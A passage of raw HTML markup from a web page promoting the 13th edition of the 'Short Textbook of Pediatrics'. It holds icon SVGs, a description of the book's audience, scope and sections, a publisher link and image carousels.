d="M408.38,14H132.97a46.779,46.779,0,0,0-32.286,12.815A43.2,43.2,0,0,0,87,58.04V82H66.11A8.312,8.312,0,0,0,58,90.25v44.38A8.419,8.419,0,0,0,66.11,143H87v11H66.11A8.12,8.12,0,0,0,58,162.03v44.38c0,4.419,3.692,7.59,8.11,7.59H87v12H66.11A7.935,7.935,0,0,0,58,233.81v44.38A7.935,7.935,0,0,0,66.11,286H87v12H66.11c-4.418,0-8.11,3.171-8.11,7.59v44.38A8.12,8.12,0,0,0,66.11,358H87v11H66.11A8.419,8.419,0,0,0,58,377.37v44.38A8.312,8.312,0,0,0,66.11,430H87v23.96C87,478.133,107.881,498,132.97,498H408.38c25.094,0,45.62-19.867,45.62-44.04V58.04C454,33.867,433.474,14,408.38,14ZM74,98h44v29H74Zm0,72h44v28H74Zm0,72h44v28H74Zm0,72h44v28H74Zm0,71h44v29H74Zm364,68.96c0,15.351-13.349,28.04-29.62,28.04H132.97C116.7,482,103,469.311,103,453.96V430h22.62a8.549,8.549,0,0,0,8.38-8.25V377.37a8.656,8.656,0,0,0-8.38-8.37H103V358h22.62a8.358,8.358,0,0,0,8.38-8.03V305.59c0-4.419-3.962-7.59-8.38-7.59H103V286h22.62c4.418,0,8.38-3.392,8.38-7.81V233.81c0-4.418-3.962-7.81-8.38-7.81H103V214h22.62c4.418,0,8.38-3.171,8.38-7.59V162.03a8.358,8.358,0,0,0-8.38-8.03H103V143h22.62a8.656,8.656,0,0,0,8.38-8.37V90.25A8.549,8.549,0,0,0,125.62,82H103V58.036a27.345,27.345,0,0,1,8.739-19.654A30.856,30.856,0,0,1,132.97,30H408.38C424.651,30,438,42.689,438,58.04Z"></path><path fill="#083863" d="M396 96a8 8 0 0 0-8-8H174a8 8 0 0 0-8 8V314a8 8 0 0 0 8 8H388a8 8 0 0 0 8-8zM380 307H182V104H380zM388.18 358H174.15a8 8 0 1 0 0 16H388.18a8 8 0 1 0 0-16zM388.18 409H174.15a8 8 0 1 0 0 16H388.18a8 8 0 1 0 0-16z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Clinically oriented, highly acclaimed & authentic source of modern pediatrics</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f4ba73" d="M134,82.3v1.7h-106v-1.7L81,1L134,82.3z"></path><rect width="106" height="428" x="28.1" y="82.1" fill="#d84200"></rect><polygon fill="#282d35" points="60.5 32.4 101.5 32.4 81 1"></polygon><rect width="22.1" height="428" x="69.3" y="82.1" fill="#e84d00"></rect><linearGradient id="a" x1="166.458" x2="512.458" y1="323.223" y2="323.223" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#0062ff"></stop><stop offset=".312" stop-color="#006bff"></stop><stop offset="1" stop-color="#007bff"></stop></linearGradient><path fill="url(#a)" d="M501.4,510.5H177.6c-6.1,0-11.1-6.3-11.1-14V150c0-7.7,5-14,11.1-14h323.8c6.1,0,11.1,6.3,11.1,14v346.4  C512.5,504.2,507.5,510.5,501.4,510.5L501.4,510.5z"></path><path fill="#373e49" d="M454.3 174.7v-71.9c0-7.1 5.7-12.8 12.8-12.8s12.8 5.7 12.8 12.8v71.9c0 7.1-5.7 12.8-12.8 12.8S454.3 181.8 454.3 174.7L454.3 174.7zM403.1 174.7v-71.9c0-7.1 5.7-12.8 12.8-12.8s12.8 5.7 12.8 12.8v71.9c0 7.1-5.7 12.8-12.8 12.8S403.1 181.8 403.1 174.7L403.1 174.7zM352.3 174.7v-71.9c0-7.1 5.7-12.8 12.8-12.8 7.1 0 12.8 5.7 12.8 12.8v71.9c0 7.1-5.7 12.8-12.8 12.8C358 187.5 352.3 181.8 352.3 174.7L352.3 174.7zM300.8 174.7v-71.9c0-7.1 5.7-12.8 12.8-12.8 7.1 0 12.8 5.7 12.8 12.8v71.9c0 7.1-5.7 12.8-12.8 12.8C306.5 187.5 300.8 181.8 300.8 174.7L300.8 174.7zM249.7 174.7v-71.9c0-7.1 5.7-12.8 12.8-12.8s12.8 5.7 12.8 12.8v71.9c0 7.1-5.7 12.8-12.8 12.8S249.7 181.8 249.7 174.7L249.7 174.7zM198.8 174.7v-71.9c0-7.1 5.7-12.8 12.8-12.8 7.1 0 12.8 5.7 12.8 12.8v71.9c0 7.1-5.7 12.8-12.8 12.8C204.5 187.5 198.8 181.8 198.8 174.7L198.8 174.7z"></path><rect width="254.9" height="75.5" x="212.2" y="256.5" fill="#fff"></rect></svg>						</span>
										<span class="elementor-icon-list-text">State-of-the-art first & foremost pediatric textbook from Indian sub-continent</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512"><linearGradient id="a" x1="253.868" x2="253.868" y1="377.063" y2="234.434" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#ec8d4d"></stop><stop offset=".059" stop-color="#ec8b4d"></stop><stop offset="1" stop-color="#ec6652"></stop></linearGradient><path fill="url(#a)" d="M361.217,234.433v4.955H132.696v106.298c0,17.329,14.049,31.378,31.379,31.378h20.543v-31.128  c0,16.008,11.989,29.206,27.478,31.128h82.129c15.488-1.922,27.479-15.12,27.479-31.128v31.128h8.135  c17.33,0,31.379-14.049,31.379-31.378v30.378c7.634,0,13.822-6.188,13.822-13.822V234.433H361.217z"></path><path fill="#F7D1BF" d="M207.192,420.302L207.192,420.302c20.501-29.661,22.715-64.861,22.715-100.917v-21.661h52.186v21.661  c0,36.056,2.214,71.256,22.715,100.917l0,0H207.192z"></path><linearGradient id="b" x1="255.43" x2="255.43" y1="352.864" y2="297.724" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#f7d1bf"></stop><stop offset=".12" stop-color="#f2c0ac"></stop><stop offset=".354" stop-color="#eaa48e"></stop><stop offset=".582" stop-color="#e58f78"></stop><stop offset=".801" stop-color="#e1836a"></stop><stop offset="1" stop-color="#e07f66"></stop></linearGradient><path fill="url(#b)" d="M282.098,321.753c-0.002-0.789-0.005-1.578-0.005-2.368v-21.661h-52.186v21.661  c0,11.292-0.218,22.499-1.146,33.479L282.098,321.753z"></path><linearGradient id="c" x1="160.169" x2="123.359" y1="211.929" y2="211.929" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#faa399"></stop><stop offset=".275" stop-color="#faa99e"></stop><stop offset=".637" stop-color="#f9b9ab"></stop><stop offset="1" stop-color="#f7d1bf"></stop></linearGradient><path fill="url(#c)" d="M152.144,240.279L152.144,240.279c-15.896,0-28.784-12.887-28.784-28.784V198.4  c0-0.317,0.008-0.632,0.024-0.946c0.666-13.147,17.224-18.679,26.055-8.916l0,0c6.906,7.636,10.73,17.565,10.73,27.861v15.854  C160.169,236.687,156.576,240.279,152.144,240.279z"></path><linearGradient id="d" x1="351.831" x2="388.641" y1="211.929" y2="211.929" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#faa399"></stop><stop offset=".275" stop-color="#faa99e"></stop><stop offset=".637" stop-color="#f9b9ab"></stop><stop offset="1" stop-color="#f7d1bf"></stop></linearGradient><path fill="url(#d)" d="M359.856,240.279L359.856,240.279c15.897,0,28.784-12.887,28.784-28.784V198.4  c0-0.317-0.008-0.632-0.023-0.946c-0.667-13.147-17.225-18.679-26.055-8.916l0,0c-6.907,7.636-10.731,17.565-10.731,27.861v15.854  C351.831,236.687,355.424,240.279,359.856,240.279z"></path><circle cx="256" cy="213.574" r="109.753" fill="#F7D1BF"></circle><path fill="#FABAA6" d="M256,103.821c-60.614,0-109.753,49.138-109.753,109.753c0,22.627,6.85,43.652,18.585,61.122v-65.309h32.338  v-23.396c0,12.922,10.475,23.396,23.396,23.396h0.84h84.188v-23.396c0,12.922,10.475,23.396,23.396,23.396h0.84h35.836  C363.464,150.714,315.213,103.821,256,103.821z"></path><linearGradient id="e" x1="133.043" x2="378.957" y1="239.311" y2="239.311" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fcc07e"></stop><stop offset="1" stop-color="#ec6652"></stop></linearGradient><path fill="url(#e)" d="M256,88.821c-63.869,0-116.424,48.428-122.957,110.566v158.624c0,17.557,14.232,31.79,31.789,31.79  l0,0V199.388h32.338v-23.396c0,12.922,10.475,23.396,23.396,23.396h0.84h84.188v-23.396c0,12.922,10.475,23.396,23.396,23.396h0.84  h49.127C372.424,137.25,319.869,88.821,256,88.821z"></path><linearGradient id="f" x1="355.469" x2="156.986" y1="99.282" y2="99.282" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#185e8d"></stop><stop offset="1" stop-color="#133d54"></stop></linearGradient><polygon fill="url(#f)" points="355.469 139.227 256.227 150.583 156.985 139.227 156.985 47.981 355.469 47.981"></polygon><linearGradient id="g" x1="115.951" x2="396.049" y1="52.465" y2="52.465" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#1f6f9b"></stop><stop offset=".249" stop-color="#21759d"></stop><stop offset=".577" stop-color="#2885a5"></stop><stop offset=".947" stop-color="#32a0b0"></stop><stop offset="1" stop-color="#34a5b2"></stop></linearGradient><rect width="280.098" height="15.46" x="115.951" y="44.735" fill="url(#g)"></rect><linearGradient id="h" x1="135" x2="135" y1="60.195" y2="337.439" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#f3ca66"></stop><stop offset=".045" stop-color="#f4cc6c"></stop><stop offset=".264" stop-color="#f8d486"></stop><stop offset=".491" stop-color="#fbda98"></stop><stop offset=".73" stop-color="#fcdea2"></stop><stop offset="1" stop-color="#fddfa6"></stop></linearGradient><path fill="url(#h)" d="M137.257,237.267V60.195h-4.513v177.072c-4.56,1.029-7.969,5.096-7.969,9.966v90.205h20.449v-90.205  C145.225,242.363,141.816,238.296,137.257,237.267z"></path><rect width="20.449" height="2" x="124.775" y="263.125" fill="#EC8959"></rect><rect width="2" height="73.313" x="126.696" y="264.125" fill="#EC8959"></rect><rect width="2" height="73.313" x="131.696" y="264.125" fill="#EC8959"></rect><rect width="2" height="73.313" x="136.696" y="264.125" fill="#EC8959"></rect><rect width="2" height="73.313" x="141.696" y="264.125" fill="#EC8959"></rect><linearGradient id="i" x1="407.224" x2="104.776" y1="425.081" y2="425.081" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#185e8d"></stop><stop offset="1" stop-color="#133d54"></stop></linearGradient><path fill="url(#i)" d="M407.224,467.265H104.776l0,0c0-46.594,37.771-84.366,84.365-84.366h133.717  C369.452,382.898,407.224,420.671,407.224,467.265L407.224,467.265z"></path><linearGradient id="j" x1="347.613" x2="164.387" y1="424.935" y2="424.935" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#445258"></stop><stop offset="1" stop-color="#253338"></stop></linearGradient><path fill="url(#j)" d="M223.034,467.265h65.933l57.861-78.32c1.939-2.625,0.065-6.341-3.199-6.341H168.371  c-3.265,0-5.139,3.716-3.199,6.341L223.034,467.265z"></path><linearGradient id="k" x1="197.615" x2="314.385" y1="422.117" y2="422.117" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fa5"></stop><stop offset=".199" stop-color="#ffad5a"></stop><stop offset=".441" stop-color="#ffb769"></stop><stop offset=".705" stop-color="#fec782"></stop><stop offset=".984" stop-color="#fddea4"></stop><stop offset="1" stop-color="#fddfa6"></stop></linearGradient><polygon fill="url(#k)" points="314.385 382.604 256 461.632 197.615 382.604"></polygon><polygon fill="#FFF" points="295.164 382.604 256 435.615 216.836 382.604"></polygon><linearGradient id="l" x1="253.867" x2="216.836" y1="368.308" y2="368.308" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#445258"></stop><stop offset="1" stop-color="#253338"></stop></linearGradient><path fill="url(#l)" d="M225.277,354.013h-8.441v28.591h37.031l0,0C253.867,366.813,241.067,354.013,225.277,354.013z"></path><linearGradient id="m" x1="290.9" x2="253.868" y1="368.308" y2="368.308" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#445258"></stop><stop offset="1" stop-color="#253338"></stop></linearGradient><path fill="url(#m)" d="M282.459,354.013h8.441v28.591h-37.033l0,0C253.867,366.813,266.668,354.013,282.459,354.013z"></path><radialGradient id="n" cx="199.048" cy="256.134" r="20.43" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#faa399"></stop><stop offset=".42" stop-color="#faa59b"></stop><stop offset=".646" stop-color="#f9ada1"></stop><stop offset=".826" stop-color="#f8bbad"></stop><stop offset=".98" stop-color="#f7cebc"></stop><stop offset="1" stop-color="#f7d1bf"></stop></radialGradient><circle cx="199.048" cy="256.134" r="20.43" fill="url(#n)"></circle><radialGradient id="o" cx="312.951" cy="256.134" r="20.43" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#faa399"></stop><stop offset=".42" stop-color="#faa59b"></stop><stop offset=".646" stop-color="#f9ada1"></stop><stop offset=".826" stop-color="#f8bbad"></stop><stop offset=".98" stop-color="#f7cebc"></stop><stop offset="1" stop-color="#f7d1bf"></stop></radialGradient><circle cx="312.952" cy="256.134" r="20.43" fill="url(#o)"></circle><circle cx="214.507" cy="233.867" r="7.602" fill="#6C5A5C"></circle><circle cx="297.493" cy="233.867" r="7.602" fill="#6C5A5C"></circle><linearGradient id="p" x1="256" x2="256" y1="260.077" y2="234.592" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fa8f99"></stop><stop offset="1" stop-color="#fab099"></stop></linearGradient><path fill="url(#p)" d="M256,260.077L256,260.077c-3.587,0-6.522-2.936-6.522-6.522v-12.44  c0-3.587,2.936-6.523,6.522-6.523l0,0c3.588,0,6.523,2.936,6.523,6.523v12.44C262.523,257.142,259.588,260.077,256,260.077z"></path><path fill="#F28584" d="M255.863,286.148c-7.533,0-15.067-2.868-20.803-8.603c-0.391-0.391-0.391-1.024,0-1.415  s1.023-0.391,1.414,0c10.691,10.691,28.086,10.69,38.777,0.001l0.273-0.274c0.391-0.391,1.023-0.391,1.414,0s0.391,1.023,0,1.414  l-0.273,0.274C270.931,283.28,263.396,286.148,255.863,286.148z"></path><path fill="#F28584" d="M229.229 282.556c-.4 0-.771-.258-.896-.66-.153-.494.123-1.021.616-1.175.339-.106 8.281-2.69 7.861-11.077-.025-.518.373-.959.891-.984.509-.016.958.373.984.891.493 9.861-9.084 12.934-9.181 12.964C229.414 282.542 229.32 282.556 229.229 282.556zM283.045 282.556c-.092 0-.186-.014-.277-.042-.097-.03-9.674-3.103-9.182-12.964.027-.518.468-.904.984-.891.518.025.917.467.891.984-.419 8.387 7.523 10.971 7.862 11.077.493.154.771.681.616 1.175C283.814 282.298 283.444 282.556 283.045 282.556z"></path><path fill="#6C5A5C" d="M197.08 218.413c-.258 0-.516-.099-.711-.297-.389-.393-.385-1.026.009-1.414.364-.36 9.062-8.823 20.85-9.732.558-.042 1.032.369 1.074.92.043.551-.369 1.032-.92 1.074-11.066.854-19.515 9.078-19.599 9.161C197.588 218.316 197.334 218.413 197.08 218.413zM315.115 218.412c-.254 0-.508-.096-.702-.288-.084-.083-8.558-8.31-19.599-9.161-.551-.042-.963-.523-.92-1.074.042-.551.516-.964 1.074-.92 11.787.909 20.484 9.372 20.85 9.732.393.388.396 1.02.009 1.413C315.631 218.313 315.373 218.412 315.115 218.412z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Addressed to Medical students (both UGs & PGs), Interns, House-physicians,			 	Residents, Junior Pediatricians & practicing Physicians dealing with children</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64"><path fill="#2a2f63" d="M62.03,4.69c-0.61-0.66-1.47-1.04-2.37-1.04h-9.2V0.97c0-0.54-0.43-0.97-0.97-0.97H14.55  c-0.54,0-0.97,0.43-0.97,0.97v2.75H4.34c-0.9,0-1.76,0.38-2.37,1.04C1.36,5.41,1.04,6.3,1.11,7.2c0.35,4.63,2.48,16.26,14.57,24.67  c2.14,4.08,5.75,7.25,10.13,8.82c-0.08,1.73-0.73,6.85-5.52,8.75c0,0,0,0.01-0.01,0.01c-0.08,0.03-0.16,0.09-0.23,0.15  c-0.03,0.02-0.06,0.03-0.08,0.06c-0.05,0.05-0.09,0.11-0.13,0.18c-0.02,0.04-0.06,0.08-0.08,0.12s-0.02,0.08-0.03,0.12  c-0.02,0.08-0.05,0.17-0.05,0.25c0,0.01,0,0.01,0,0.01v5.23h-2.76c-0.53,0-0.97,0.43-0.97,0.97v6.49c0,0.53,0.44,0.97,0.97,0.97  h30.19c0.53,0,0.97-0.44,0.97-0.97v-6.49c0-0.54-0.44-0.97-0.97-0.97h-2.76v-5.26c0-0.4-0.22-0.77-0.61-0.93  c-4.78-1.89-5.44-6.89-5.52-8.69c4.41-1.58,8.04-4.78,10.17-8.89c12.02-8.37,14.15-20.03,14.5-24.67  C62.96,6.23,62.64,5.34,62.03,4.69z M3.04,7.06c-0.02-0.37,0.1-0.72,0.35-0.98c0.25-0.27,0.59-0.42,0.95-0.42h9.24v5.61H7.97  c-0.31,0-0.6,0.14-0.78,0.39c-0.18,0.25-0.24,0.57-0.15,0.86c0.11,0.34,2.59,8.21,6.58,11.75c0.07,1.41,0.3,2.79,0.67,4.1  C5.08,20.67,3.35,11.06,3.04,7.06z M13.58,13.2v8.2c-2.03-2.57-3.55-6.28-4.25-8.2H13.58z M46.14,57.51v4.55H17.89v-4.55H46.14z   M42.41,51.31v4.26H21.62v-4.26H42.41z M40.06,49.37H24.04c2.86-2.56,3.53-6.21,3.68-8.11c1.38,0.33,2.82,0.53,4.3,0.53  s2.92-0.2,4.3-0.53C36.48,43.2,37.18,46.84,40.06,49.37z M48.52,12.15c0,0.01,0,0.01,0,0.01c0,0.01,0,0.01,0,0.01v11.18  c0,7.36-4.85,13.61-11.52,15.73c-0.04,0.01-0.09,0.02-0.13,0.04c-1.54,0.47-3.17,0.73-4.85,0.73c-9.1,0-16.5-7.4-16.5-16.5V1.93h33  V12.15z M50.46,13.13h4.21c-0.69,1.92-2.19,5.61-4.21,8.18V13.13z M49.76,28.31c0.37-1.32,0.59-2.7,0.66-4.13  c3.98-3.54,6.43-11.39,6.54-11.73c0.09-0.3,0.03-0.62-0.15-0.86c-0.18-0.25-0.47-0.4-0.78-0.4h-5.57v-5.6h9.2  c0.36,0,0.7,0.15,0.95,0.42c0.25,0.26,0.37,0.61,0.35,0.97C60.65,11.01,58.92,20.64,49.76,28.31z"></path><rect width="28.25" height="4.55" x="17.89" y="57.51" fill="#81a5b8"></rect><rect width="20.79" height="4.26" x="21.62" y="51.31" fill="#81a5b8"></rect><path fill="#ffdb7c" d="M15.52,1.93v21.42c0,9.1,7.4,16.5,16.5,16.5c1.68,0,3.31-0.26,4.85-0.73c0.04-0.02,0.09-0.03,0.13-0.04  c6.67-2.12,11.52-8.37,11.52-15.73V12.17c0,0,0,0,0-0.01c0,0,0,0,0-0.01V1.93H15.52z M41.13,17.11l-3.76,3.85l1.04,5.28  c0.07,0.36-0.07,0.73-0.37,0.96c-0.29,0.22-0.68,0.26-1.02,0.1l-4.82-2.39l-4.7,2.62c-0.14,0.08-0.31,0.12-0.47,0.12  c-0.19,0-0.38-0.06-0.55-0.17c-0.3-0.21-0.46-0.57-0.41-0.94l0.78-5.32l-3.94-3.66c-0.27-0.25-0.38-0.64-0.27-0.99  c0.1-0.35,0.4-0.62,0.77-0.68l5.3-0.9l2.26-4.88c0.15-0.34,0.49-0.56,0.86-0.56c0.36-0.02,0.71,0.19,0.88,0.51l2.5,4.77l5.34,0.64  c0.36,0.05,0.67,0.29,0.8,0.64C41.47,16.46,41.38,16.85,41.13,17.11z"></path><path fill="#f16e61" d="M40.06 49.37H24.04c2.86-2.56 3.53-6.21 3.68-8.11 1.38.33 2.82.53 4.3.53s2.92-.2 4.3-.53C36.48 43.2 37.18 46.84 40.06 49.37zM14.29 28.37C5.08 20.67 3.35 11.06 3.04 7.06c-.02-.37.1-.72.35-.98.25-.27.59-.42.95-.42h9.24v5.61H7.97c-.31 0-.6.14-.78.39-.18.25-.24.57-.15.86.11.34 2.59 8.21 6.58 11.75C13.69 25.68 13.92 27.06 14.29 28.37zM60.96 6.98c-.31 4.03-2.04 13.66-11.2 21.33.37-1.32.59-2.7.66-4.13 3.98-3.54 6.43-11.39 6.54-11.73.09-.3.03-.62-.15-.86-.18-.25-.47-.4-.78-.4h-5.57v-5.6h9.2c.36 0 .7.15.95.42C60.86 6.27 60.98 6.62 60.96 6.98z"></path><path fill="#2a2f63" d="M41.35,16.11c-0.13-0.35-0.44-0.59-0.8-0.64l-5.34-0.64l-2.5-4.77c-0.17-0.32-0.52-0.53-0.88-0.51  c-0.37,0-0.71,0.22-0.86,0.56l-2.26,4.88l-5.3,0.9c-0.37,0.06-0.67,0.33-0.77,0.68c-0.11,0.35,0,0.74,0.27,0.99l3.94,3.66  l-0.78,5.32c-0.05,0.37,0.11,0.73,0.41,0.94c0.17,0.11,0.36,0.17,0.55,0.17c0.16,0,0.33-0.04,0.47-0.12l4.7-2.62l4.82,2.39  c0.34,0.16,0.73,0.12,1.02-0.1c0.3-0.23,0.44-0.6,0.37-0.96l-1.04-5.28l3.76-3.85C41.38,16.85,41.47,16.46,41.35,16.11z   M35.62,19.97c-0.22,0.23-0.32,0.55-0.25,0.86l0.75,3.86l-3.51-1.75c-0.29-0.14-0.63-0.13-0.91,0.03l-3.42,1.91l0.56-3.89  c0.05-0.31-0.06-0.63-0.3-0.85l-2.87-2.67l3.87-0.66c0.31-0.05,0.58-0.25,0.71-0.54l1.65-3.56l1.83,3.47  c0.14,0.28,0.42,0.48,0.74,0.51l3.9,0.47L35.62,19.97z"></path><path fill="#f16e61" d="M35.37,20.83l0.75,3.86l-3.51-1.75c-0.29-0.14-0.63-0.13-0.91,0.03l-3.42,1.91l0.56-3.89  c0.05-0.31-0.06-0.63-0.3-0.85l-2.87-2.67l3.87-0.66c0.31-0.05,0.58-0.25,0.71-0.54l1.65-3.56l1.83,3.47  c0.14,0.28,0.42,0.48,0.74,0.51l3.9,0.47l-2.75,2.81C35.4,20.2,35.3,20.52,35.37,20.83z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Covers fresh concerns by distinguished contributors drawn from India & abroad			bearing in mind special interests of undergraduates in the light of MCI (Medical			Council of India) curriculum aswell as to meet requirements of PG entrance tests.</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-0b63f7d color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="0b63f7d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>India’s first &amp; foremost bestseller series now with its 13th edition is an excellent combo of clinical pediatrics with updated advances in the field of child health. The book “Short Textbook of Pediatrics” is aimed at providing a concise, simple and profusely-illustrated digest of the contemporary pediatrics, relevant to the developing world. Common tropical problems, such as nutritional deficiencies, diarrheas, tuberculosis and other frequent infections and parasitic infections and immunization, have received special attention. Each and every chapter stands updated with extensive revisions and/or rewriting, reorganization and additional material. Besides a few new chapters, hundreds of fresh illustrations (clinical photographs, diagrams, algorithms/flow charts), boxes and tables are added. An enlarged Index shall further facilitate easy retrieval of information. In keeping with the changing needs, two new features have been incorporated at the end of each chapter in the form of self-assessment multiple choice questions (MCQs) and clinical problem-solving reviews. As a result, the new edition is yet more reader-friendly, state-of-the-art and practical-oriented. This book is divided into ten sections which comprise total 52 chapters. The first and section deal with an introduction to pediatrics and core pediatrics. Section third and fourth discusses the neonatology and pediatric infections. Section fifth provides the pediatric subspecialties. Section sixth describes the allied specialties. Section seventh covers the miscellaneous and unclassified issues. Section eighth and ninth discusses the pediatric procedures and pediatric syndromes. The last section deals with the pediatric drug dosages. </p>						</div>
				</div>
				<div class="elementor-element elementor-element-05bacb6 elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="05bacb6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.jaypeebrothers.com/pgDetails.aspx?cat=s&#038;book_id=9789389587067" target="_blank" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">EXPLORE MORE</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-51209fb elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="51209fb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9e814b7" data-id="9e814b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a8e0ac8 elementor-widget elementor-widget-image-carousel" data-id="a8e0ac8" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch">
								<div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://drsurajgupte.com/wp-content/uploads/2022/07/3ddp-1.jpg" alt="pediatrics book" /></figure></div>			</div>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4e1b332 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="4e1b332" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;shape_divider_bottom&quot;:&quot;opacity-tilt&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2600 131.1" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0 0L2600 0 2600 69.1 0 0z"/>
	<path class="elementor-shape-fill" style="opacity:0.5" d="M0 0L2600 0 2600 69.1 0 69.1z"/>
	<path class="elementor-shape-fill" style="opacity:0.25" d="M2600 0L0 0 0 130.1 2600 69.1z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f43cda2" data-id="f43cda2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d982c0e elementor-widget elementor-widget-image-carousel" data-id="d982c0e" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper">
								<div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://drsurajgupte.com/wp-content/uploads/2022/07/Differential-difanopsits.jpg" alt="Short Textbook of Pediatrics" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://drsurajgupte.com/wp-content/uploads/2022/07/Differential-difanopsits1-1.jpg" alt="Short Textbook of Pediatrics" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://drsurajgupte.com/wp-content/uploads/2022/07/Differential-difanopsits2-1.jpg" alt="Short Textbook of Pediatrics" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://drsurajgupte.com/wp-content/uploads/2022/07/Differential-difanopsits3-1.jpg" alt="Dr Suraj Gupte" /></figure></div>			</div>
																</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e9cea8a" data-id="e9cea8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b492b42 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b492b42" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
